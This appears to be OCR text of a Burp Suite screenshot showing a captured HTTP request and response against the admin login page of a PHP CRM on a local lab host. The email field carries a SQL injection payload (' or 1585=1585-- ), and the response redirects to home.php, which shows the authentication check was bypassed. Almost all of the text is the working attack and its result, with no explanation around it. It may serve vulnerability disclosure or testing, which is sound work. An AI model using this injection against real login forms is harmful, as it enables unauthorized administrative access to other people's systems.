 Send
Cancel
<
>
Targ
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
1 POST /crm/admin/index.php HTTP/1.1
2 Host: 192.168.137.162
3 Accept-Encoding: gzip, deflate, br
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Cookie: PHPSESSID=4cgi5cd831r3kc9ck3q6i4cpnd
10 Origin: https://192.168.137.162
11 Upgrade-Insecure-Requests: 1
12 Referer: https://192.168.137.162/crm/admin/index.php
13 Content-Type: application/x-www-form-urlencoded
14 Sec-CH-UA: "Chromium";v="136", "Not;A=Brand";v="24", "Google Chrome";v="136"
15 Sec-CH-UA-Platform: "Windows"
16 Sec-CH-UA-Mobile: ?0
17 Content-Length: 99
18
19 email=OosnzTkr@burpcollaborator.net16802124'%20or%201585%3d1585--%20&password=t60%21w0r%21I3&login=
1 HTTP/1.1 200 OK
2 Date: Fri, 30 May 2025 19:07:50 GMT
3 Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.0.30
4 X-Powered-By: PHP/8.0.30
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 48
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <script>
window.location.href='home.php'
</script>